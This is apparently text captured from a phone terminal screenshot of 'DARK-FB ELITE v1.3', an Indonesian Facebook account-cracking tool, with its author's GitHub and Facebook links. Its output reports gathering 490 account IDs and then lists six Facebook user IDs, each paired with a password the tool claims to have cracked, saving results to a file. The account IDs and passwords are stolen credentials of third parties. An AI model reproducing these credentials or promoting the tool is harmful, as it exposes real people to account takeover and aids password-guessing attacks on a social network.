 "DU Recorder" se...
Menggunakan mi...
DARK-FB
ELITE v1.3
* Author : SANSBAE
* Github : https://github.com/SansBae
* FB : https://fb.me/anbia.nuansyah25
* Version : 1.3
[✓] Silahkan Buat Akun Ulang Jika ingin terindar d
ari checkpoint
==========================================
[✓] Mengambil ID ...
[+] Total ID : 490
[✓] Crack ...
[!] Sabar Bang, Ntar Batal puasa lu bambang
==========================================
[OK✓] ID : 100028173633013
[√] Password : Maulana123
[OK✓] ID : 100042068496445
[√] Password : sayang
[OK✓] ID : 100045012106001
[√] Password : San123
[OK✓] ID : 100048230161785
[√] Password : Bayu12345
[OK✓] ID : 100050661373539
[√] Password : Agung123
[cp+] ID : 100050672346257
[➶] Password : sayang
[✓] Selesai ....
[+] Total CP/OK : 1/5
[+] CP File tersimpan : out/super_cp.txt
ESC ↹ CTRL ALT — ↓ ↑